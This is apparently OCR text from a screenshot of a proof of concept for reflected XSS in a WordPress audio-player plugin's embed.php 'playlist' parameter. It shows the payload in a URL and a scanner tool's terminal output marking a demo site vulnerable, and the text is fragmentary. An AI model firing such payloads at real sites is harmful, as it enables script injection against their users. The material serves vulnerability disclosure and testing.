 tPlayer
s/tplayer-html5-audio-player-with-playlist/inc/embed.php?playlist="><svg/onload=confirm`XSS`//&au
Cerca
[wptpa id="\">
XSS
Annulla
OK
Lettura di fonts.googleapis.com
Let's talk with us
luigi@debian-asus: ~
File Modifica Visualizza Cerca Terminale Aiuto
|_
_____|~ |____
( -- ~~~~~~_,
`-------------------'`
Made with ❤ - https://www.github.com/luigigubello
Type [--help] to read info about the input option.
Type [S] if you want to check a single URL or [L] to check a
Do you want to check a POST parameter? [Y/N]: n
Type site (with http(s)): http://bein.pp.ua/demo/wp/wp-conten
tml5-audio-player-with-playlist/inc/embed.php?playlist=7&auto
howPlaylist=true&defaultVolume=0.75&currentSong=0&currentSong
The parameters are: ['playlist', 'autoplay', 'cm', 'showPlay
me', 'currentSong', 'currentSongTime']
Analize parameter: playlist
Payload: "><svg/onload=confirm`XSS`//
Vulnerable